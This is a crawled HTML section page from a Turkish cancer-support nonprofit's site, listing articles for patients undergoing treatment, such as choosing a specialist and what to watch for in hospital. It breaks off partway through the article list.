

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kansersavascilari.org/tr/kanserle-yasam/kanser-tedavisi-goruyorum/
body_size: 9032
content:

<!DOCTYPE html>
<html lang="tr">

	<head>

		<title>
			Kanser Tedavisi Görüyorum
		</title>
		
		<meta http-equiv="content-type" content="text/html;charset=utf-8"/>
    	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
		<meta name="description" content="Kanser Savaşçıları, tanı ve tedavi sürecinde ihtiyaç duyulabilecek her türlü bilgiyi doğru ve bilimsel kaynaklardan araştıran, öğrenen ve paylaşan bir sivil inisiyatif olarak 2011’de kuruldu." />
		<meta name="keywords" content="" />
		<meta name="author" content="Kanser Savaşçıları" />

		<meta property="og:title" content="Kanser Tedavisi Görüyorum" />
		<meta property="og:type" content="website" />
		<meta property="og:url" content="https://www.kansersavascilari.org/tr/kanserle-yasam/kanser-tedavisi-goruyorum/" />
		<meta property="og:image" content="https://www.kansersavascilari.org/core/social/logo_facebook.png" />
		<meta property="og:site_name" content="Kanser Savaşçıları" />
		<meta property="og:description" content="Kanser Savaşçıları, tanı ve tedavi sürecinde ihtiyaç duyulabilecek her türlü bilgiyi doğru ve bilimsel kaynaklardan araştıran, öğrenen ve paylaşan bir sivil inisiyatif olarak 2011’de kuruldu." />
		
		<link rel="canonical" href="https://www.kansersavascilari.org/tr/kanserle-yasam/kanser-tedavisi-goruyorum/" />
		<link rel="shortcut icon" type="image/png" href="/favicon.png" />

		<meta name="google-site-verification" content="YbL_wHmG6T7ZAkGtEsRjfLagPGwOo3uNnje3td5mZ3s" />

		<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
		<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
		<link href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css" rel="stylesheet" type="text/css">
    	<link href="/css/style.css?230320221653" rel="stylesheet">
    	<link href="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css" rel="stylesheet" />
		<link href="/css/ikipixel.css?230320221608" rel="stylesheet" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HBYP24DBPP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HBYP24DBPP');
</script>

	</head>

	<body id="body" class="body">
	
        <div class="full-page-search">
            <form action="https://www.kansersavascilari.org/tr/site-ici-arama/" name="search_form" method="get" onsubmit="return search_form_onsubmit()">
                <input type="text" name="strSearch" class="form-control" placeholder="Kelime Giriniz...">
                <button type="submit">Ara</button>
            </form>
            <div class="sr-overlay"></div>
        </div> 

        <section class="header">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="header-body-bg">
                            <div class="header-logo">
                                <a href="/." title="Kanser Savaşçıları - Çünkü kanser yükü, ancak hepimiz taşın altına elimizi koyarsak hafifler."><img src="/turkish/images/logo.png" alt="Kanser Savaşçıları - Çünkü kanser yükü, ancak hepimiz taşın altına elimizi koyarsak hafifler." /></a>
                            </div>
                            <div class="header-menu web-display">
                                <ul class="header-menu-list dropdown">
                                    
                                <li class="header-menu-list-li">
<div class="dropdown">
<a class="btn dropdown-toggle header-menu-dropdown-text"
 href="/tr/hakkimizda/" title="Hakkımızda" role="button" data-bs-toggle="dropdown" aria-expanded="false">Hakkımızda
<svg xmlns="http://www.w3.org/2000/svg" width="10.506" height="6.543" viewBox="0 0 10.506 6.543">
<path id="header-down-icon-active" d="M5.242,4.229,1.217.21a.712.712,0,0,0-1.01,1l3.52,3.556L.207,8.289a.712.712,0,1,0,1.01,1L5.242,5.274a.711.711,0,0,0,0-1.045Z" transform="translate(10.006 0.572) rotate(90)" fill="#fff" stroke="#fff" stroke-width="1" />
</svg>
</a>
<ul class="header-dropdown-menu dropdown-menu fade-up">
<div class="header-dropdown-menu-container">
<div class="row">
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/hakkimizda/biz-kimiz/" title="Biz Kimiz?">
<div class="header-dropdown-body-link-bg">
<span>Biz Kimiz?</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Biz Kimiz?"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Biz Kimiz?">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/hakkimizda/bizden-hikayeler/" title="Bizden Hikayeler">
<div class="header-dropdown-body-link-bg">
<span>Bizden Hikayeler</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Bizden Hikayeler"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Bizden Hikayeler">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/hakkimizda/mali-raporlar/" title="Mali Raporlar">
<div class="header-dropdown-body-link-bg">
<span>Mali Raporlar</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Mali Raporlar"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Mali Raporlar">
</div>
</a>
</div>
</div>
</div>
</ul>
</div>
</li>
<li class="header-menu-list-li">
<div class="dropdown">
<a class="btn dropdown-toggle header-menu-dropdown-text show"
 href="/tr/kanserle-yasam/" title="Kanserle Yaşam" role="button" data-bs-toggle="dropdown" aria-expanded="false">Kanserle Yaşam
<svg xmlns="http://www.w3.org/2000/svg" width="10.506" height="6.543" viewBox="0 0 10.506 6.543">
<path id="header-down-icon-active" d="M5.242,4.229,1.217.21a.712.712,0,0,0-1.01,1l3.52,3.556L.207,8.289a.712.712,0,1,0,1.01,1L5.242,5.274a.711.711,0,0,0,0-1.045Z" transform="translate(10.006 0.572) rotate(90)" fill="#fff" stroke="#fff" stroke-width="1" />
</svg>
</a>
<ul class="header-dropdown-menu dropdown-menu fade-up">
<div class="header-dropdown-menu-container">
<div class="row">
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanserle-yasam/yeni-kanser-tanisi-aldim/" title="Yeni Kanser Tanısı Aldım">
<div class="header-dropdown-body-link-bg">
<span>Yeni Kanser Tanısı Aldım</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Yeni Kanser Tanısı Aldım"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Yeni Kanser Tanısı Aldım">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/" title="Kanser Tedavisi Görüyorum">
<div class="header-dropdown-body-link-bg">
<span>Kanser Tedavisi Görüyorum</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Kanser Tedavisi Görüyorum"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Kanser Tedavisi Görüyorum">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanserle-yasam/kanser-tedavim-bitti/" title="Kanser Tedavim Bitti">
<div class="header-dropdown-body-link-bg">
<span>Kanser Tedavim Bitti</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Kanser Tedavim Bitti"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Kanser Tedavim Bitti">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanserle-yasam/kanser-kutuphanesi/" title="Kanser Kütüphanesi">
<div class="header-dropdown-body-link-bg">
<span>Kanser Kütüphanesi</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Kanser Kütüphanesi"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Kanser Kütüphanesi">
</div>
</a>
</div>
</div>
</div>
</ul>
</div>
</li>
<li class="header-menu-list-li">
<div class="dropdown">
<a class="header-menu-dropdown-text dropdown-text-other"
 href="/tr/projelerimiz/" title="Projelerimiz">Projelerimiz</a>
</div>
</li>
<li class="header-menu-list-li">
<div class="dropdown">
<a class="btn dropdown-toggle header-menu-dropdown-text"
 href="/tr/kanser-turleri/" title="Kanser Türleri" role="button" data-bs-toggle="dropdown" aria-expanded="false">Kanser Türleri
<svg xmlns="http://www.w3.org/2000/svg" width="10.506" height="6.543" viewBox="0 0 10.506 6.543">
<path id="header-down-icon-active" d="M5.242,4.229,1.217.21a.712.712,0,0,0-1.01,1l3.52,3.556L.207,8.289a.712.712,0,1,0,1.01,1L5.242,5.274a.711.711,0,0,0,0-1.045Z" transform="translate(10.006 0.572) rotate(90)" fill="#fff" stroke="#fff" stroke-width="1" />
</svg>
</a>
<ul class="header-dropdown-menu dropdown-menu fade-up">
<div class="header-dropdown-menu-container">
<div class="row">
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/akciger-kanseri/" title="Akciğer Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Akciğer Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Akciğer Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Akciğer Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/meme-kanseri/" title="Meme Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Meme Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Meme Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Meme Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/beyin-tumoru/" title="Beyin Tümörü">
<div class="header-dropdown-body-link-bg">
<span>Beyin Tümörü</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Beyin Tümörü"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Beyin Tümörü">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/kolon-ve-rektum-kanseri/" title="Kolon ve Rektum Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Kolon ve Rektum Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Kolon ve Rektum Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Kolon ve Rektum Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/prostat-kanseri/" title="Prostat Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Prostat Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Prostat Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Prostat Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/uclu-negatif-meme-kanseri-tnbc/" title="Üçlü Negatif Meme Kanseri - TNBC">
<div class="header-dropdown-body-link-bg">
<span>Üçlü Negatif Meme Kanseri - TNBC</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Üçlü Negatif Meme Kanseri - TNBC"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Üçlü Negatif Meme Kanseri - TNBC">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/losemi/" title="Lösemi">
<div class="header-dropdown-body-link-bg">
<span>Lösemi</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Lösemi"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Lösemi">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/lenfoma/" title="Lenfoma">
<div class="header-dropdown-body-link-bg">
<span>Lenfoma</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Lenfoma"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Lenfoma">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/multiple-miyeloma/" title="Multiple Miyeloma">
<div class="header-dropdown-body-link-bg">
<span>Multiple Miyeloma</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Multiple Miyeloma"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Multiple Miyeloma">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/yumurtalik-overian-kanseri/" title="Yumurtalık (Overian) Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Yumurtalık (Overian) Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Yumurtalık (Overian) Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Yumurtalık (Overian) Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/rahimagzi-serviks-kanseri/" title="Rahimağzı (Serviks) Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Rahimağzı (Serviks) Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Rahimağzı (Serviks) Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Rahimağzı (Serviks) Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/bobrek-kanseri/" title="Böbrek Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Böbrek Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Böbrek Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Böbrek Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/karaciger-kanseri/" title="Karaciğer Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Karaciğer Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Karaciğer Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Karaciğer Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/bas-ve-boyun-kanseri/" title="Baş ve Boyun Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Baş ve Boyun Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Baş ve Boyun Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Baş ve Boyun Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/endometriyal-kanser/" title="Endometriyal Kanser">
<div class="header-dropdown-body-link-bg">
<span>Endometriyal Kanser</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Endometriyal Kanser"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Endometriyal Kanser">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/jinekolojik-kanseri/" title="Jinekolojik Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Jinekolojik Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Jinekolojik Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Jinekolojik Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/melanom-kanseri/" title="Melanom Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Melanom Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Melanom Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Melanom Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/mesane-kanseri/" title="Mesane Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Mesane Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Mesane Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Mesane Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/mide-kanseri/" title="Mide Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Mide Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Mide Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Mide Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/pankreas-kanseri/" title="Pankreas Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Pankreas Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Pankreas Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Pankreas Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/tiroit-kanseri/" title="Tiroit Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Tiroit Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Tiroit Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Tiroit Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/sarkoma-kanseri/" title="Sarkoma Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Sarkoma Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Sarkoma Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Sarkoma Kanseri">
</div>
</a>
</div>
<div class="col-md-3 mb-2">
<a class="header-dropdown-body-link" href="/tr/kanser-turleri/testis-kanseri/" title="Testis Kanseri">
<div class="header-dropdown-body-link-bg">
<span>Testis Kanseri</span> <img class="header-dropdown-body-link-icon" src="/turkish/images/icons/main-menu-red-right-button.svg" alt="Testis Kanseri"> <img class="header-dropdown-body-link-icon-active" src="/turkish/images/icons/main-menu-red-right-button-active.svg" alt="Testis Kanseri">
</div>
</a>
</div>
</div>
</div>
</ul>
</div>
</li>
<li class="header-menu-list-li">
<div class="dropdown">
<a class="header-menu-dropdown-text dropdown-text-other"
 href="/tr/etik-kod/" title="Etik Kod">Etik Kod</a>
</div>
</li>
<li class="header-menu-list-li">
<div class="dropdown">
<a class="header-menu-dropdown-text dropdown-text-other"
 href="/tr/onkoblog/" title="OnkoBlog">OnkoBlog</a>
</div>
</li>
<li class="header-menu-list-li">
<div class="dropdown">
<a class="header-menu-dropdown-text dropdown-text-other"
 href="/tr/iletisim/" title="İletişim">İletişim</a>
</div>
</li>

                                </ul>
                            </div>
                            <div class="header-action">
                                <div class="header-action-left web-display">
                                    <ul class="header-action-list">
                                        <!--<li><a href="/tr/iletisim/" title="İletişim"><img src="/turkish/images/icons/message.svg"></a></li>-->
                                        <!--<li><div class="header-action-line"></div></li>-->
                                        <li><a href="#" class="filter-search"><img src="/turkish/images/icons/search.svg"></a></li>
                                    </ul>
                                </div>
                                <div class="header-action-right">
                                    <a href="/tr/destek-olalim/" title="Destek Olalım" class="header-donation"><img src="/turkish/images/icons/haeder-donation.svg"> Destek Olalım</a>
                                </div>
                            </div>
                            <div class="header-mobile-icon mobile-display">
                                <button class="toggle-menu">
                                    <span></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

    <section class="list-video" style="background-image: url(/upload/data/images/banner/icerik_sayfalari_tepe_banner/gynecologist_gloves_holds_brush_gynecological_glass_diagnosis_gynecological_diseases.jpg);">

            
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="list-video-bg">
                                <div class="list-video-body-bg text-center">
                                    <h1 class="list-video-head">Kanser Tedavisi Görüyorum</h1>
                                    <p class="list-video-pagination">
                                        <p class="list-video-pagination"><a href="/." title="Anasayfa">Anasayfa</a><img src="/turkish/images/icons/list-right-arrow.svg" alt="Arrow" /><a href="/tr/kanserle-yasam/" title="Kanserle Yaşam">Kanserle Yaşam</a><img src="/turkish/images/icons/list-right-arrow.svg" alt="Arrow" /><a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/" title="Kanser Tedavisi Görüyorum">Kanser Tedavisi Görüyorum</a></p>
                                    </p>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </section>

        
	<section class="list-body">
        <div class="container">
            <div class="list-body-video-bg mt-70 mb-50">
                <div class="row">
                    <div class="col-md-12 mb-40">
                		
                	</div>
                </div>
                <div class="row">
                    
                    <div class="col-md-4 mb-30">
<div class="projects-card-bg">
<div class="projects-card-img">
<a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/hastanede-veya-tedavi-merkezinde-nelere-dikkat-etmelisiniz/" target="" title="Hastanede veya Tedavi Merkezinde Nelere Dikkat Etmelisiniz?"><img class="img-fluid" src="/turkish/images/projects-image.png"></a>
</div>
<div class="projects-card-body">
<h2 class="projects-card-head">Hastanede veya Tedavi Merkezinde Nelere Dikkat Etmelisiniz?</h2>
<p class="projects-card-p"></p>
<div class="projects-card-button">
<a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/hastanede-veya-tedavi-merkezinde-nelere-dikkat-etmelisiniz/" target="" title="Hastanede veya Tedavi Merkezinde Nelere Dikkat Etmelisiniz?" class="projects-card-link">Detaylar <img src="/turkish/images/icons/main-menu-red-right-button.svg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 mb-30">
<div class="projects-card-bg">
<div class="projects-card-img">
<a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/bir-uzmanda-hangi-ozelliklere-dikkat-etmelisiniz/" target="" title="Bir Uzmanda Hangi Özelliklere Dikkat Etmelisiniz?"><img class="img-fluid" src="/turkish/images/projects-image.png"></a>
</div>
<div class="projects-card-body">
<h2 class="projects-card-head">Bir Uzmanda Hangi Özelliklere Dikkat Etmelisiniz?</h2>
<p class="projects-card-p"></p>
<div class="projects-card-button">
<a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/bir-uzmanda-hangi-ozelliklere-dikkat-etmelisiniz/" target="" title="Bir Uzmanda Hangi Özelliklere Dikkat Etmelisiniz?" class="projects-card-link">Detaylar <img src="/turkish/images/icons/main-menu-red-right-button.svg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 mb-30">
<div class="projects-card-bg">
<div class="projects-card-img">
<a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/dogru-kadro/" target="" title="Doğru Kadro"><img class="img-fluid" src="/turkish/images/projects-image.png"></a>
</div>
<div class="projects-card-body">
<h2 class="projects-card-head">Doğru Kadro</h2>
<p class="projects-card-p"></p>
<div class="projects-card-button">
<a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/dogru-kadro/" target="" title="Doğru Kadro" class="projects-card-link">Detaylar <img src="/turkish/images/icons/main-menu-red-right-button.svg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 mb-30">
<div class="projects-card-bg">
<div class="projects-card-img">
<a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/tedavi-devam-ederken/" target="" title="Tedavi Devam Ederken"><img class="img-fluid" src="/turkish/images/projects-image.png"></a>
</div>
<div class="projects-card-body">
<h2 class="projects-card-head">Tedavi Devam Ederken</h2>
<p class="projects-card-p"></p>
<div class="projects-card-button">
<a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/tedavi-devam-ederken/" target="" title="Tedavi Devam Ederken" class="projects-card-link">Detaylar <img src="/turkish/images/icons/main-menu-red-right-button.svg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 mb-30">
<div class="projects-card-bg">
<div class="projects-card-img">
<a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/tedavi-sureci-hastalari-nasil-etkiliyor/" target="" title="Tedavi Süreci Hastaları Nasıl Etkiliyor"><img class="img-fluid" src="/turkish/images/projects-image.png"></a>
</div>
<div class="projects-card-body">
<h2 class="projects-card-head">Tedavi Süreci Hastaları Nasıl Etkiliyor</h2>
<p class="projects-card-p"></p>
<div class="projects-card-button">
<a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/tedavi-sureci-hastalari-nasil-etkiliyor/" target="" title="Tedavi Süreci Hastaları Nasıl Etkiliyor" class="projects-card-link">Detaylar <img src="/turkish/images/icons/main-menu-red-right-button.svg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 mb-30">
<div class="projects-card-bg">
<div class="projects-card-img">
<a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/dogru-doktor-ve-ekibe-nasil-karar-verdi/" target="" title="Doğru Doktor ve Ekibe Nasıl Karar Verdi?"><img class="img-fluid" src="/turkish/images/projects-image.png"></a>
</div>
<div class="projects-card-body">
